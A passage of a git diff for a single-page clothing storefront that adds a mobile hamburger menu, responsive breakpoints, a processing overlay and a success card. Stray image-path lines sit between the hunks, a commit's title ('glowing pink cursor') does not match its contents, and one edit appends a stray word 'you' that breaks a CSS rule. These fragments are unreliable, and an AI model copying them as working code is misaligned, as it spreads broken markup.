+.hamburger span {
+  display: block;
+  width: 22px;
+  height: 2px;
+  background: #fff;
+  border-radius: 2px;
+  transition: transform 0.3s, opacity 0.3s;
+}
+.hamburger.open span:nth-child(1) { transform: translateY(7px) rotate(45deg); }
+.hamburger.open span:nth-child(2) { opacity: 0; }
+.hamburger.open span:nth-child(3) { transform: translateY(-7px) rotate(-45deg); }
+
+/* ===== MOBILE MENU ===== */
+.mobile-menu-overlay {
+  display: none;
+  position: fixed;
+  inset: 0;
+  background: rgba(0,0,0,0.5);
+  z-index: 150;
+}
+.mobile-menu-overlay.open { display: block; }
+
+.mobile-menu {
+  position: fixed;
+  top: 0; left: -280px;
+  width: 270px;
+  height: 100vh;
+  background: var(--dark2);
+  z-index: 151;
+  display: flex;
+  flex-direction: column;
+  padding: 5rem 2rem 2rem;
+  gap: 0.3rem;
+  transition: left 0.35s cubic-bezier(.4,0,.2,1);
+  overflow-y: auto;
+}
+.mobile-menu.open { left: 0; }
+.mobile-menu a {
+  color: #ddd;
+  font-size: 1rem;
+  font-weight: 500;
+  letter-spacing: 0.5px;
+  text-transform: uppercase;
+  padding: 0.9rem 0;
+  border-bottom: 1px solid rgba(255,255,255,0.07);
+  transition: color 0.2s;
+}
+.mobile-menu a:hover { color: var(--pink-light); }
+
 /* ===== RESPONSIVE ===== */
+
+/* Tablet landscape */
+@media (max-width: 1024px) {
+  .navbar { padding: 0 1.5rem; }
+  .logo { font-size: 1.7rem; }
+  .hero { padding: 4rem 6%; }
+  .checkout-grid { grid-template-columns: 1fr 320px; }
+  .products-grid { grid-template-columns: repeat(auto-fill, minmax(220px, 1fr)); }
+}
+
+/* Tablet portrait */
 @media (max-width: 900px) {
   .modal-body { grid-template-columns: 1fr; }
-  .modal-img { border-radius: 20px 20px 0 0; height: 260px; }
+  .modal-img { border-radius: 20px 20px 0 0; height: 300px; }
   .modal-thumbs { border-radius: 0; }
   .modal-img-col { border-radius: 0; }
   .checkout-grid { grid-template-columns: 1fr; }
   .footer-grid { grid-template-columns: 1fr 1fr; }
 }
 
+/* Large phone / small tablet */
+@media (max-width: 768px) {
+  .nav-links { display: none !important; }
+  .hamburger { display: flex; }
+  .logo { font-size: 1.5rem; letter-spacing: 2px; }
+  .navbar { padding: 0 1rem; height: 58px; }
+
+  .hero { padding: 3rem 1.2rem; min-height: 72vh; }
+  .hero-content { max-width: 100%; }
+  .hero-content h1 { font-size: clamp(2rem, 8vw, 3rem); }
+  .hero-sub { font-size: 0.78rem; letter-spacing: 2px; }
+  .hero-desc { font-size: 0.95rem; margin-bottom: 1.5rem; }
+  .btn-primary { padding: 12px 28px; font-size: 0.9rem; }
+
+  /* Horizontally scrollable chips — no wrapping */
+  .category-chips {
+    flex-wrap: nowrap;
+    overflow-x: auto;
+    justify-content: flex-start;
+    padding: 1.2rem 1rem 0;
+    gap: 0.55rem;
+    -webkit-overflow-scrolling: touch;
+    scrollbar-width: none;
+  }
+  .category-chips::-webkit-scrollbar { display: none; }
+  .chip { white-space: nowrap; flex-shrink: 0; padding: 8px 18px; font-size: 0.8rem; }
+
+  .products-section { padding: 1.8rem 0.75rem 3rem; }
+  .section-title { font-size: 1.6rem; margin-bottom: 1.5rem; }
+  .products-grid { grid-template-columns: repeat(2, 1fr); gap: 0.75rem; }
+  .product-img { height: 210px; }
+
+  /* Full-width cart on mobile */
+  .cart-sidebar { width: 100%; max-width: 100%; right: -100%; }
+
+  .checkout-page { padding: 1rem; }
+  .checkout-container h2 { font-size: 1.5rem; margin-bottom: 1.2rem; }
+  .checkout-form, .order-summary { padding: 1.2rem; }
+
+  /* Modal near full-screen */
+  .product-modal { width: 96%; max-height: 94vh; top: 50%; }
+  .modal-img { height: 260px; }
+  .modal-details { padding: 1.2rem; }
+  .modal-name { font-size: 1.3rem; }
+  .modal-price { font-size: 1.2rem; margin-bottom: 0.7rem; }
+  .modal-desc { font-size: 0.85rem; margin-bottom: 0.9rem; }
+  .modal-actions { flex-direction: column; }
+  .modal-actions .btn-primary,
+  .modal-actions .btn-ghost { width: 100%; text-align: center; }
+
+  .footer-grid { grid-template-columns: 1fr 1fr; gap: 1.5rem; }
+  .footer { padding: 2.5rem 1rem 1.5rem; }
+  .footer-bottom { font-size: 0.75rem; }
+}
+
+/* Standard phones (≤600px) */
 @media (max-width: 600px) {
-  .nav-links { display: none; }
-  .hero { padding: 3rem 1.5rem; }
-  .hero-content h1 { font-size: 2.2rem; }
-  .products-section { padding: 2rem 1rem 3rem; }
-  .products-grid { grid-template-columns: repeat(2, 1fr); gap: 0.75rem; }
-  .product-img { height: 160px; }
-  .product-info { padding: 0.6rem 0.7rem 0.8rem; }
-  .product-name { font-size: 0.82rem; }
-  .product-price { font-size: 1rem; }
-  .product-price-old { font-size: 0.75rem; }
-  .add-to-cart-btn { font-size: 0.7rem; padding: 6px 10px; }
-  .footer-grid { grid-template-columns: 1fr; }
-  .category-chips { padding: 1.5rem 1rem 0; }
+  .announcement-bar { font-size: 0.74rem; padding: 8px 0.5rem; }
+
+  .product-info { padding: 0.55rem 0.6rem 0.75rem; }
+  .product-name { font-size: 0.8rem; }
+  .product-price { font-size: 0.92rem; }
+  .product-price-old { font-size: 0.7rem; margin-left: 3px; }
+  .add-to-cart-btn { font-size: 0.68rem; padding: 6px 8px; }
+  .product-category { font-size: 0.65rem; }
+  .stars { font-size: 0.75rem; }
+  .rating-count { font-size: 0.68rem; }
+
+  /* iOS 16px input rule — prevents auto-zoom */
+  .checkout-form input:not([type="checkbox"]) { font-size: 1rem; }
+  .search-bar input { font-size: 1rem; }
+
+  /* Stack billing form rows */
+  .form-row { flex-direction: column; gap: 0; }
+
+  .footer-grid { grid-template-columns: 1fr; gap: 1.2rem; }
+  .success-box { padding: 2rem 1rem; }
+  .success-box h2 { font-size: 1.6rem; }
+}
+
+/* Small phones — iPhone SE, Moto G, Galaxy A03 (≤390px) */
+@media (max-width: 390px) {
+  .logo { font-size: 1.25rem; letter-spacing: 1px; }
+  .navbar { height: 54px; }
+  .product-img { height: 175px; }
+  .products-grid { gap: 0.5rem; }
+  .hero-content h1 { font-size: 1.9rem; }
+  .chip { padding: 7px 14px; font-size: 0.76rem; }
+  .modal-img { height: 220px; }
+}
+
+/* Tiny phones — 320px (Galaxy A01, older iPhones) */
+@media (max-width: 340px) {
+  .product-img { height: 150px; }
+  .product-name { font-size: 0.74rem; }
+  .product-price { font-size: 0.85rem; }
+  .add-to-cart-btn { padding: 5px 5px; font-size: 0.62rem; }
+  .logo { font-size: 1.1rem; }
+  .announcement-bar { font-size: 0.68rem; }
+}
+
+/* Safe area insets for notched phones (iPhone X+, Android cutouts) */
+@supports (padding: env(safe-area-inset-left)) {
+  .navbar { padding-left: calc(1rem + env(safe-area-inset-left)); padding-right: calc(1rem + env(safe-area-inset-right)); }
+  .cart-footer { padding-bottom: calc(1.2rem + env(safe-area-inset-bottom)); }
+  .mobile-menu { padding-left: calc(2rem + env(safe-area-inset-left)); }
 }
 
 /* ===== ANIMATIONS ===== */
@@ -890,6 +1061,9 @@
     <nav class="nav-links" id="navCheckout" style="display:none">
       <a href="#" onclick="showStore()">← Back to Shop</a>
     </nav>
+    <button class="hamburger" id="hamburger" onclick="toggleMobileMenu()" aria-label="Menu">
+      <span></span><span></span><span></span>
+    </button>
     <div class="nav-actions">
       <button class="search-btn" id="searchToggleBtn" onclick="toggleSearch()">
         <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
@@ -907,6 +1081,17 @@
   <div class="search-bar" id="searchBar">
     <input type="text" id="searchInput" placeholder="Search products…" oninput="searchProducts()" />
   </div>
+
+  <!-- MOBILE MENU -->
+  <div class="mobile-menu-overlay" id="mobileMenuOverlay" onclick="toggleMobileMenu()"></div>
+  <nav class="mobile-menu" id="mobileMenu">
+    <a href="#" onclick="filterCategory('all'); toggleMobileMenu()">All Items</a>
+    <a href="#" onclick="filterCategory('bodysuits'); toggleMobileMenu()">Bodysuits & Teddies</a>
+    <a href="#" onclick="filterCategory('sets'); toggleMobileMenu()">Matching Sets</a>
+    <a href="#" onclick="filterCategory('dresses'); toggleMobileMenu()">Mini Dresses</a>
+    <a href="#" onclick="filterCategory('shoes'); toggleMobileMenu()">Heels & Boots</a>
+    <a href="#" onclick="filterCategory('costumes'); toggleMobileMenu()">Costumes</a>
+  </nav>
 
   <!-- ===== STORE PAGE ===== -->
   <div id="storePage">
@@ -1596,6 +1781,11 @@
   document.getElementById('navStore').style.display = 'flex';
   document.getElementById('navCheckout').style.display = 'none';
   document.getElementById('searchToggleBtn').style.display = 'flex';
+  // close mobile menu if open
+  document.getElementById('mobileMenu').classList.remove('open');
+  document.getElementById('mobileMenuOverlay').classList.remove('open');
+  document.getElementById('hamburger').classList.remove('open');
+  document.body.style.overflow = '';
   window.scrollTo(0, 0);
 }
 
@@ -1969,6 +2159,18 @@
   input.value = v;
 }
 
+/* ===== MOBILE MENU ===== */
+function toggleMobileMenu() {
+  const menu    = document.getElementById('mobileMenu');
+  const overlay = document.getElementById('mobileMenuOverlay');
+  const burger  = document.getElementById('hamburger');
+  const isOpen  = menu.classList.contains('open');
+  menu.classList.toggle('open');
+  overlay.classList.toggle('open');
+  burger.classList.toggle('open');
+  document.body.style.overflow = isOpen ? '' : 'hidden';
+}
+
 /* ===== INIT ===== */
 renderProducts(products);
 updateCartUI();



==== commit acc66fa2: "Add glowing pink cursor with heart and sparkle trail" ====
--- a/index.html
+++ b/index.html
@@ -23,7 +23,7 @@
   --shadow:  0 8px 32px rgba(233,30,140,0.12);
 }
 
-html { scroll-behavior: smooth; }
+html { scroll-behavior: smooth; }you 
 
 body {
   font-family: 'Poppins', sans-serif;
@@ -775,31 +775,141 @@
   border-top: 2px solid var(--border);
 }
 
+/* ===== PROCESSING OVERLAY ===== */
+.processing-overlay {
+  display: none;
+  position: fixed;
+  inset: 0;
+  background: rgba(26,10,18,0.93);
+  z-index: 600;
+  align-items: center;
+  justify-content: center;
+  flex-direction: column;
+  gap: 1.4rem;
+}
+.processing-overlay.active { display: flex; }
+
+.spinner {
+  width: 64px; height: 64px;
+  border: 5px solid rgba(233,30,140,0.15);
+  border-top-color: var(--pink);
+  border-radius: 50%;
+  animation: spin 0.85s linear infinite;
+}
+@keyframes spin { to { transform: rotate(360deg); } }
+
+.processing-text { text-align: center; }
+.processing-text p {
+  color: #fff;
+  font-size: 1.05rem;
+  font-weight: 600;
+  margin-bottom: 0.3rem;
+}
+.processing-text span {
+  color: rgba(255,255,255,0.4);
+  font-size: 0.8rem;
+}
+
 /* ===== SUCCESS PAGE ===== */
 .success-page {
   min-height: 100vh;
   display: flex;
   align-items: center;
   justify-content: center;
-  background: var(--cream);
+  background: linear-gradient(135deg, var(--dark) 0%, var(--dark2) 100%);
   padding: 2rem;
 }
-.success-box {
-  background: #fff;
-  border-radius: 24px;
-  padding: 3rem;
+
+.success-card {
+  background: rgba(255,255,255,0.04);
+  border: 1px solid rgba(233,30,140,0.22);
+  border-radius: 28px;
+  padding: 3rem 2.5rem;
   text-align: center;
-  max-width: 460px;
-  box-shadow: var(--shadow);
-}
-.success-icon { font-size: 4rem; margin-bottom: 1rem; }
-.success-box h2 {
+  max-width: 480px;
+  width: 100%;
+  box-shadow: 0 0 80px rgba(233,30,140,0.12);
+  backdrop-filter: blur(12px);
+}
+
+.success-check {
+  width: 80px; height: 80px;
+  background: linear-gradient(135deg, var(--pink), #c2185b);
+  border-radius: 50%;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  margin: 0 auto 1.6rem;
+  box-shadow: 0 0 36px rgba(233,30,140,0.55);
+  animation: popIn 0.5s cubic-bezier(.68,-.55,.27,1.55) both;
+}
+@keyframes popIn {
+  from { transform: scale(0); opacity: 0; }
+  to   { transform: scale(1); opacity: 1; }
+}
+.success-check svg {
+  width: 38px; height: 38px;
+  stroke: #fff;
+  stroke-width: 3;
+  fill: none;
+  stroke-linecap: round;
+  stroke-linejoin: round;
+  stroke-dasharray: 60;
+  stroke-dashoffset: 60;
+  animation: drawCheck 0.5s 0.35s ease forwards;
+}
+@keyframes drawCheck { to { stroke-dashoffset: 0; } }
+
+.success-card h2 {
   font-family: 'Playfair Display', serif;
   font-size: 2rem;
-  margin-bottom: 0.8rem;
-}
-.success-box p { color: var(--muted); margin-bottom: 0.5rem; }
-.success-box .btn-primary { margin-top: 1.5rem; }
+  color: #fff;
+  margin-bottom: 0.4rem;
+}
+.success-sub {
+  color: rgba(255,255,255,0.5);
+  font-size: 0.88rem;
+  margin-bottom: 1.8rem;
+  line-height: 1.6;
+}
+
+.success-details {
+  background: rgba(255,255,255,0.05);
+  border-radius: 14px;
+  padding: 1.1rem 1.3rem;
+  margin-bottom: 1.4rem;
+  text-align: left;
+}
+.success-row {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: 0.5rem 0;
+  border-bottom: 1px solid rgba(255,255,255,0.06);
+  font-size: 0.86rem;
+  color: rgba(255,255,255,0.6);
+}
+.success-row:last-child { border-bottom: none; }
+.success-row strong { color: #fff; font-weight: 600; }
+.success-total-row {
+  padding-top: 0.75rem !important;
+  border-top: 1px solid rgba(233,30,140,0.3) !important;
+  border-bottom: none !important;
+  font-size: 0.95rem;
+}
+.success-total-row strong { color: var(--pink); font-size: 1.05rem; }
+
+.success-badge {
+  display: inline-block;
+  background: rgba(233,30,140,0.1);
+  border: 1px solid rgba(233,30,140,0.25);
+  border-radius: 50px;
+  padding: 7px 18px;
+  font-size: 0.76rem;
+  color: var(--pink-light);
+  margin-bottom: 1.6rem;
+}
+.success-card .btn-primary { width: 100%; padding: 14px; }
 
 /* ===== FOOTER ===== */
 .footer {
@@ -1001,8 +1111,8 @@
   .form-row { flex-direction: column; gap: 0; }
 
   .footer-grid { grid-template-columns: 1fr; gap: 1.2rem; }
-  .success-box { padding: 2rem 1rem; }
-  .success-box h2 { font-size: 1.6rem; }
+  .success-card { padding: 2rem 1.2rem; }
+  .success-card h2 { font-size: 1.6rem; }
 }
 
 /* Small phones — iPhone SE, Moto G, Galaxy A03 (≤390px) */
@@ -1041,9 +1151,73 @@
 .product-card {
   animation: fadeInUp 0.4s ease both;
 }
+
